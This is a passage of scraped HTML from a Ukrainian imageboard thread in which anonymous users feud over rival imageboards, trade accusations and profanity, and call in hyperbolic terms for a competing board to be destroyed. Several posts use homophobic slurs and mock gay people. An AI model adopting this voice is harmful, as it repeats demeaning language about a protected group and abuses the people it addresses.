				<i class="fa fa-chevron-down post-options" data-postid="15074" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15074" class="reply-to" title="Позиція в нитці: 38"><span class="post-meta-id">#15074</span></a> <span class="post-meta-time">14:20:52 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15074/" class="hide-post-link">Приховати</a><a href="#" data-postid="15074" class="reply-to">Відповісти</a><a href="/remove/32875">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15073/" rel="nofollow">&gt;&gt;15073</a></span></p>
<p>Та це видно, що нуфак пише.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15075/" rel="nofollow">&gt;&gt;15075</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15075">
				<i class="fa fa-chevron-down post-options" data-postid="15075" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15075" class="reply-to" title="Позиція в нитці: 39"><span class="post-meta-id">#15075</span></a> <span class="post-meta-time">14:25:19 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15075/" class="hide-post-link">Приховати</a><a href="#" data-postid="15075" class="reply-to">Відповісти</a><a href="/remove/32876">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15074/" rel="nofollow">&gt;&gt;15074</a></span></p>
<p>Нічого страшного. Разів 15 так попопопопопостить, а там і до ждфіловадла недалеко.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15076">
				<i class="fa fa-chevron-down post-options" data-postid="15076" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15076" class="reply-to" title="Позиція в нитці: 40"><span class="post-meta-id">#15076</span></a> <span class="post-meta-time">14:30:10 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15076/" class="hide-post-link">Приховати</a><a href="#" data-postid="15076" class="reply-to">Відповісти</a><a href="/remove/32877">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/03/24/14/30/10/8fd2974f6771d7401c6f2af60aec7cd4.png" class="lightbox-image"><img src="https://files.fajno.in/img/2021/03/24/14/30/10/8fd2974f6771d7401c6f2af60aec7cd4-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/03/24/14/30/10/8fd2974f6771d7401c6f2af60aec7cd4.png" target="_blank" class="image-open-link">1212123.png</a>
																										</div>
					<p>Хто, блядь, що, блядь там казав???</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15078">
				<i class="fa fa-chevron-down post-options" data-postid="15078" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15078" class="reply-to" title="Позиція в нитці: 41"><span class="post-meta-id">#15078</span></a> <span class="post-meta-time">15:04:27 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15078/" class="hide-post-link">Приховати</a><a href="#" data-postid="15078" class="reply-to">Відповісти</a><a href="/remove/32879">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/03/24/15/04/27/94acfff0cbda5b5e93418ffcc7ac55fc.png" class="lightbox-image"><img src="https://files.fajno.in/img/2021/03/24/15/04/27/94acfff0cbda5b5e93418ffcc7ac55fc-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/03/24/15/04/27/94acfff0cbda5b5e93418ffcc7ac55fc.png" target="_blank" class="image-open-link">izobrazhenie.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/15067/" rel="nofollow">&gt;&gt;15067</a></span></p>
<p>Малювати гея-Абу будеш? Всі бажаючі можуть приєднатися.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15079/" rel="nofollow">&gt;&gt;15079</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15079">
				<i class="fa fa-chevron-down post-options" data-postid="15079" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15079" class="reply-to" title="Позиція в нитці: 42"><span class="post-meta-id">#15079</span></a> <span class="post-meta-time">17:31:37 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15079/" class="hide-post-link">Приховати</a><a href="#" data-postid="15079" class="reply-to">Відповісти</a><a href="/remove/32880">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15078/" rel="nofollow">&gt;&gt;15078</a></span></p>
<p>Можна зрозуміти, коли ґеїв постять. Можна ще зрозуміти, коли на ґеїв дрочать. Врешті, можна зрозуміти, коли із ґеями їбуться. Але малювання ґеїв смердить латентною педерастією.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15080/" rel="nofollow">&gt;&gt;15080</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15080">
				<i class="fa fa-chevron-down post-options" data-postid="15080" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15080" class="reply-to" title="Позиція в нитці: 43"><span class="post-meta-id">#15080</span></a> <span class="post-meta-time">17:38:42 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15080/" class="hide-post-link">Приховати</a><a href="#" data-postid="15080" class="reply-to">Відповісти</a><a href="/remove/32881">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15079/" rel="nofollow">&gt;&gt;15079</a></span></p>
<p>Абу, ти де мову вивчив? Залогінься.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15081/" rel="nofollow">&gt;&gt;15081</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15081">
				<i class="fa fa-chevron-down post-options" data-postid="15081" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15081" class="reply-to" title="Позиція в нитці: 44"><span class="post-meta-id">#15081</span></a> <span class="post-meta-time">18:20:11 24.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15081/" class="hide-post-link">Приховати</a><a href="#" data-postid="15081" class="reply-to">Відповісти</a><a href="/remove/32882">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15080/" rel="nofollow">&gt;&gt;15080</a></span></p>
<p>Абу, не починай. Ти ж своїми &quot;залогінся&quot; і спалився. Тут реєстрацію не проводять на відміну від де-яких псевдоборд.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15082">
				<i class="fa fa-chevron-down post-options" data-postid="15082" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15082" class="reply-to" title="Позиція в нитці: 45"><span class="post-meta-id">#15082</span></a> <span class="post-meta-time">18:41:20 25.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15082/" class="hide-post-link">Приховати</a><a href="#" data-postid="15082" class="reply-to">Відповісти</a><a href="/remove/32883">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15073/" rel="nofollow">&gt;&gt;15073</a></span></p>
<p>Якісь лаги виникли сорі.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15083/" rel="nofollow">&gt;&gt;15083</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15083">
				<i class="fa fa-chevron-down post-options" data-postid="15083" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15083" class="reply-to" title="Позиція в нитці: 46"><span class="post-meta-id">#15083</span></a> <span class="post-meta-time">19:17:16 25.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15083/" class="hide-post-link">Приховати</a><a href="#" data-postid="15083" class="reply-to">Відповісти</a><a href="/remove/32884">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15082/" rel="nofollow">&gt;&gt;15082</a></span></p>
<p>Нічого страшного. Теж таке траплялося.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15084">
				<i class="fa fa-chevron-down post-options" data-postid="15084" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15084" class="reply-to" title="Позиція в нитці: 47"><span class="post-meta-id">#15084</span></a> <span class="post-meta-time">22:48:55 25.03.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15084/" class="hide-post-link">Приховати</a><a href="#" data-postid="15084" class="reply-to">Відповісти</a><a href="/remove/32885">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15068/" rel="nofollow">&gt;&gt;15068</a></span></p>
<p>Це Ультрарумун. Одразу видно, що ти не тутейший.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15119">
				<i class="fa fa-chevron-down post-options" data-postid="15119" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15119" class="reply-to" title="Позиція в нитці: 48"><span class="post-meta-id">#15119</span></a> <span class="post-meta-time">14:57:44 06.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15119/" class="hide-post-link">Приховати</a><a href="#" data-postid="15119" class="reply-to">Відповісти</a><a href="/remove/32962">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15050/" rel="nofollow">&gt;&gt;15050</a></span></p>
<p>лїл, я не бачив безосів більш агресивних, ніж на кропивачі</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15122/" rel="nofollow">&gt;&gt;15122</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15122">
				<i class="fa fa-chevron-down post-options" data-postid="15122" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15122" class="reply-to" title="Позиція в нитці: 49"><span class="post-meta-id">#15122</span></a> <span class="post-meta-time">19:43:58 06.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15122/" class="hide-post-link">Приховати</a><a href="#" data-postid="15122" class="reply-to">Відповісти</a><a href="/remove/32965">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15119/" rel="nofollow">&gt;&gt;15119</a></span></p>
<p>В <span class="internal-citation"><a href="/b/15050/" rel="nofollow">&gt;&gt;15050</a></span> кропивач не згадувався</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/15125/" rel="nofollow">&gt;&gt;15125</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15125">
				<i class="fa fa-chevron-down post-options" data-postid="15125" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15125" class="reply-to" title="Позиція в нитці: 50"><span class="post-meta-id">#15125</span></a> <span class="post-meta-time">23:54:12 06.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15125/" class="hide-post-link">Приховати</a><a href="#" data-postid="15125" class="reply-to">Відповісти</a><a href="/remove/32970">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15122/" rel="nofollow">&gt;&gt;15122</a></span></p>
<p>На ніколяч треба взагалі кинути ядерну ракету, а всі згадки про нього витерти з історії УБК. Там і Сашкізм не допоможе.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="15164">
				<i class="fa fa-chevron-down post-options" data-postid="15164" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="15164" class="reply-to" title="Позиція в нитці: 51"><span class="post-meta-id">#15164</span></a> <span class="post-meta-time">18:25:57 13.04.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/15164/" class="hide-post-link">Приховати</a><a href="#" data-postid="15164" class="reply-to">Відповісти</a><a href="/remove/33326">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Вгору, вгору! Борді &#8211; волю! </p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16004">
				<i class="fa fa-chevron-down post-options" data-postid="16004" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16004" class="reply-to" title="Позиція в нитці: 52"><span class="post-meta-id">#16004</span></a> <span class="post-meta-time">13:02:10 06.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16004/" class="hide-post-link">Приховати</a><a href="#" data-postid="16004" class="reply-to">Відповісти</a><a href="/remove/35330">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Тред жиропідорасів вгору!</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16006">
				<i class="fa fa-chevron-down post-options" data-postid="16006" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16006" class="reply-to" title="Позиція в нитці: 53"><span class="post-meta-id">#16006</span></a> <span class="post-meta-time">20:02:46 06.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16006/" class="hide-post-link">Приховати</a><a href="#" data-postid="16006" class="reply-to">Відповісти</a><a href="/remove/35335">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/06/20/02/46/eff13d209eed7bbcbfbf1ef7b692ef4a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/06/20/02/46/eff13d209eed7bbcbfbf1ef7b692ef4a-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/06/20/02/46/eff13d209eed7bbcbfbf1ef7b692ef4a.jpg" target="_blank" class="image-open-link">22046726-1515942058492087-790839.jpg</a>
																										</div>
					<p>Тому що Коровач є пандемією і гріховним падінням анонімів. Копроднач це Анти-істина. Свята Вакцина священними кулями вилікує усіх Жироблідачерів від гріховного вчення вротандерівського терористичного копродначізму. Бандитський Копровач, обманутий народ безособових. Безперспективний проросійський злочинець Вротандр, який у 2014-2016 ручкався з лукашенківськими терористами шукаючи кацапську тянку для гріховного плоду кохання.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16023">
				<i class="fa fa-chevron-down post-options" data-postid="16023" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16023" class="reply-to" title="Позиція в нитці: 54"><span class="post-meta-id">#16023</span></a> <span class="post-meta-time">13:36:12 13.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Хосе Маямі</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16023/" class="hide-post-link">Приховати</a><a href="#" data-postid="16023" class="reply-to">Відповісти</a><a href="/remove/35385">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/13/13/36/12/b3004797da5794f33f2d8f2b715e1ab1.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/13/13/36/12/b3004797da5794f33f2d8f2b715e1ab1-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/13/13/36/12/b3004797da5794f33f2d8f2b715e1ab1.jpg" target="_blank" class="image-open-link">yirthaw.jpg</a>
																										</div>
					<p>Копровач як хвороба знищує імунітет суверенних, незалежних і самостійних іміджбордів. Закон Копровача спрямований на знищення усіх інших іміджбордів, яким не пощастило перейти дорогу Копровачу. Копровач це Хаос, який хоче володарювати над усіма іміджбордами УБК. Саме тому Копровач як злочинна клоака має бути покинута усіма безосібними назавжди. Якщо наші іміджборди загинуть при нещасних випадках чи недостатності рандомній і залишиться в живих лише Копровач, я на Копровач не піду.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16025">
				<i class="fa fa-chevron-down post-options" data-postid="16025" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16025" class="reply-to" title="Позиція в нитці: 55"><span class="post-meta-id">#16025</span></a> <span class="post-meta-time">15:00:28 13.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16025/" class="hide-post-link">Приховати</a><a href="#" data-postid="16025" class="reply-to">Відповісти</a><a href="/remove/35387">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/15036/" rel="nofollow">&gt;&gt;15036</a></span></p>
<p>УБК &#8211; дзеркало українського суспільства. Де два українця там ТРИ гетьмани. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16026/" rel="nofollow">&gt;&gt;16026</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16026">
				<i class="fa fa-chevron-down post-options" data-postid="16026" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16026" class="reply-to" title="Позиція в нитці: 56"><span class="post-meta-id">#16026</span></a> <span class="post-meta-time">15:13:27 13.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16026/" class="hide-post-link">Приховати</a><a href="#" data-postid="16026" class="reply-to">Відповісти</a><a href="/remove/35388">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/16025/" rel="nofollow">&gt;&gt;16025</a></span></p>
<p>В іноземців теж не по одні бірді й нічого.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16037">
				<i class="fa fa-chevron-down post-options" data-postid="16037" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16037" class="reply-to" title="Позиція в нитці: 57"><span class="post-meta-id">#16037</span></a> <span class="post-meta-time">23:59:51 14.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16037/" class="hide-post-link">Приховати</a><a href="#" data-postid="16037" class="reply-to">Відповісти</a><a href="/remove/35403">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/14/23/59/51/c0431a8c906e2dc27b5b829b2d51b18d.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/14/23/59/51/c0431a8c906e2dc27b5b829b2d51b18d-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/14/23/59/51/c0431a8c906e2dc27b5b829b2d51b18d.jpg" target="_blank" class="image-open-link">images.jpg</a>
																										</div>
					<p>Файнач &#8211; це Істина, яку важко пізнати кожному. Тому що вчитися треба не один рік щоб опанувати УБК. Саме тут я був десь з літа 2016-го року і мене вчили тут як робити файні речі і я вдячний за це. До цього встиг з кінця 2015-го року побувати на Старому Учані і Демотиваторах. Саме тому я поважаю Файнач і запрошуватиму сюди файних Тарасів.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16038/" rel="nofollow">&gt;&gt;16038</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16042/" rel="nofollow">&gt;&gt;16042</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16038">
				<i class="fa fa-chevron-down post-options" data-postid="16038" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16038" class="reply-to" title="Позиція в нитці: 58"><span class="post-meta-id">#16038</span></a> <span class="post-meta-time">00:34:57 15.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16038/" class="hide-post-link">Приховати</a><a href="#" data-postid="16038" class="reply-to">Відповісти</a><a href="/remove/35406">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/15/00/34/57/424fbc2ae9afb9dda44f15781a374ef3.png" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/15/00/34/57/424fbc2ae9afb9dda44f15781a374ef3-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/15/00/34/57/424fbc2ae9afb9dda44f15781a374ef3.png" target="_blank" class="image-open-link">demotivator.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/16037/" rel="nofollow">&gt;&gt;16037</a></span></p>
<blockquote>>побувати на Старому Учані і Демотиваторах.</blockquote>
<p>Мене ті Демотиватори реально демотивували робити демотиватори на Демотиваторах через засилля Вадіків, які крім політики нічого на сайті не постили.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16042">
				<i class="fa fa-chevron-down post-options" data-postid="16042" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16042" class="reply-to" title="Позиція в нитці: 59"><span class="post-meta-id">#16042</span></a> <span class="post-meta-time">13:49:55 15.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16042/" class="hide-post-link">Приховати</a><a href="#" data-postid="16042" class="reply-to">Відповісти</a><a href="/remove/35410">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/b/16037/" rel="nofollow">&gt;&gt;16037</a></span></p>
<p>Та переїбись же ти в сраку! Більше для УБК зробиш.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16043/" rel="nofollow">&gt;&gt;16043</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16043">
				<i class="fa fa-chevron-down post-options" data-postid="16043" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16043" class="reply-to" title="Позиція в нитці: 60"><span class="post-meta-id">#16043</span></a> <span class="post-meta-time">22:09:54 15.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16043/" class="hide-post-link">Приховати</a><a href="#" data-postid="16043" class="reply-to">Відповісти</a><a href="/remove/35411">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/15/22/09/54/8082999cf7c201a94aee4d3e51ea66c8.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/15/22/09/54/8082999cf7c201a94aee4d3e51ea66c8-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/15/22/09/54/8082999cf7c201a94aee4d3e51ea66c8.jpg" target="_blank" class="image-open-link">38365643931-0249e89072-o.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/b/16042/" rel="nofollow">&gt;&gt;16042</a></span></p>
<p>На папері та інших іміджбордах рекламувати Файнач, Учан і Нічан. Хто як зможе підтримує донатом. А ще треба знайти для цього час. Файну Меморію треба підіймати вже. Треба вже діяти. У 2022-му році щоб усе змінити вже можна було.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16048">
				<i class="fa fa-chevron-down post-options" data-postid="16048" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16048" class="reply-to" title="Позиція в нитці: 61"><span class="post-meta-id">#16048</span></a> <span class="post-meta-time">23:30:45 16.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Anonymous</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16048/" class="hide-post-link">Приховати</a><a href="#" data-postid="16048" class="reply-to">Відповісти</a><a href="/remove/35416">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Треба Кропивачь знищити і принести його в жертву Темним Богам Хаосу та відправити Кропивачь до ВАРПу назавжди. Чи дійсно справедливі закиди щодо тоталітарної модерації на Кропиві? Ні, несправедливі! Тому що Кропивачь-пропивач знахабнів остаточно і треба його добивати впродовж наступного 2022 року. Кропивачь ледь-ледь тримається на ногах і у нас є шанс його добити повністю!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/b/16049/" rel="nofollow">&gt;&gt;16049</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="16049">
				<i class="fa fa-chevron-down post-options" data-postid="16049" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="16049" class="reply-to" title="Позиція в нитці: 62"><span class="post-meta-id">#16049</span></a> <span class="post-meta-time">23:34:31 16.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/b/16049/" class="hide-post-link">Приховати</a><a href="#" data-postid="16049" class="reply-to">Відповісти</a><a href="/remove/35417">Видалити</a>
				</div>
				<div class="thread-content">
